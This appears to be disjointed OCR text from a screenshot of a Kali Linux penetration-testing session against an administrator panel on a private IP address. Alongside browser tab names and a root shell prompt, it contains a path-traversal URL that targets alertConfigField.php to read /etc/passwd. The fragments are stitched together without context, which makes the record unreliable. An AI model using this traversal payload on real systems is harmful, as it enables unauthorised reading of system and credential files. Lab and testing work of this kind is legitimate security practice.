 14:42
192.168.59.90/administrator/
http://192.168.59.90/javascrip
flip reverse upside-down
Upside Down Text (Font)
┌──(root㉿kali)-[~/attack
192.168.59.90/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Configuration: